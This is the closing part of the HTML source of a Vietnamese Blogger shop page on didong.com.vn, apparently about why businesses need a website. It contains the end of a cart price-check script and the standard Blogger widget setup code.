                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXlPoBkRGcpVDNrj6o6iA9-lXUIr3zvxuzSme1xTHxA7KjGj76qUl_mXGZPUxJ8BFT1Oai6dBaOEFzrXCrLb9aOwpRLm529QNuwMQJ3ehG0LFkQXogpd6wKIfNvtuYeoGdmwA5EDeyVBf/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5TtX_VMlJx2EwRHtJR4C_MmZnSiA:1769772842741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8465252742021773746','//www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html','8465252742021773746');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8465252742021773746', 'title': 'Web \u0111\u1ec3 b\xe1n - Didong.com.vn', 'url': 'https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html', 'canonicalUrl': 'https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html', 'homepageUrl': 'https://www.didong.com.vn/', 'searchUrl': 'https://www.didong.com.vn/search', 'canonicalHomepageUrl': 'https://www.didong.com.vn/', 'blogspotFaviconUrl': 'https://www.didong.com.vn/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - Didong.com.vn - Atom\x22 href\x3d\x22https://www.didong.com.vn/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - Didong.com.vn - RSS\x22 href\x3d\x22https://www.didong.com.vn/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - Didong.com.vn - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8465252742021773746/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '8103933860694363441', 'pageName': 'Ta\u0323i sao doanh nghi\xea\u0323p ba\u0323n n\xean co\u0301 Website?', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - Didong.com.vn: Ta\u0323i sao doanh nghi\xea\u0323p ba\u0323n n\xean co\u0301 Website?', 'metaDescription': 'L\u1ee3i \xedch c\u1ee7a website mang l\u1ea1i \u0111\u1ea7u ti\xean ch\xednh l\xe0 gi\xfap b\u1ea1n m\u1edf r\u1ed9ng kinh doanh t\u1eeb offline sang online, b\u1ea1n c\xf3 m\u1ed9t k\xeanh b\xe1n h\xe0ng m\u1edbi...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ta\u0323i sao doanh nghi\xea\u0323p ba\u0323n n\xean co\u0301 Website?', 'description': 'L\u1ee3i \xedch c\u1ee7a website mang l\u1ea1i \u0111\u1ea7u ti\xean ch\xednh l\xe0 gi\xfap b\u1ea1n m\u1edf r\u1ed9ng kinh doanh t\u1eeb offline sang online, b\u1ea1n c\xf3 m\u1ed9t k\xeanh b\xe1n h\xe0ng m\u1edbi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/s16000/1.2.jpg', 'url': 'https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 8103933860694363441}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - Didong.com.vn (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8103933860694363441', 'title': 'Ta\u0323i sao doanh nghi\xea\u0323p ba\u0323n n\xean co\u0301 Website?', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1_2QuNx_1evN9EnZvw0bGu2vZWRBcWbuoMOcUIUH3wN5TjJkiZ7x9ZQ1NeG480JmDXb4lHUPiBtNCdPmDnf30iuax9c9zRl4OCLQ_uhEjq4NthlS8BpOkaNlFb1P1jOkM52kYxUNx0mLLLDvb1YWLc8rJIQx06fFeu5RTVyXPOB4Ls7nKRbGr0EeEoCUV/s16000/1.2.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'M\xe1y t\xednh b\u1ea3ng Apple iPad GEN 8 - 10.2', 'id': 2980950734595720270}, {'title': 'iPhone 12 - 256G - T\xedm', 'id': 1958106746071359849}, {'title': 'Samsung Galaxy A12', 'id': 5014347495986490121}, {'title': 'iPhone XS Max 64GB', 'id': 4455731047203808038}, {'title': 'iPhone 12 Pro Max - 256GB Graphite', 'id': 6385414505390355640}, {'title': 'Samsung Galaxy Tab 4 7.0', 'id': 7574345034836337726}]}, {'title': '\u0110i\u1ec7n tho\u1ea1i', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'M\xe1y t\xednh b\u1ea3ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': '\u0110\u1ed3ng h\u1ed3 th\xf4ng minh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'Iphone - Macbook', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Laptop - M\xe1y t\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': '\u0110i\u1ec7n tho\u1ea1i c\u0169', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image16'}, {'title': 'Viettel AI', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Du l\u1ecbch', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'Terus', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'laocaionline.net', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'Samsung S23', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'Dogoo', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image13'}, {'title': 'iPhone 17 Pro Max', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image18'}, {'title': 'Th\xe0nh T\xe2m', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image8'}, {'title': 'Honor Pad X8a', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image10'}, {'title': 'Tr\u01b0\u1eddng Th\xe0nh', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image6'}, {'title': 'M\u1eb9o hay', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': '\u0110i\u1ec7n tho\u1ea1i c\u0169', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': 'iPhone 16 Pro', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': 'N\u1ed3i B\u1ebfp T\u1eeb', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': 'XT mobile', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image12'}, {'title': 'GiaiPhapWeb.vn', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image17'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image15'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image21'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Checkout', 'blogId': '8465252742021773746', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7wzGsV2YAfFu6WaX2G1xgXQTHmzA:1769772842741', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top2', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top2', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top3', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top3', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top3', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top3', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top3', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>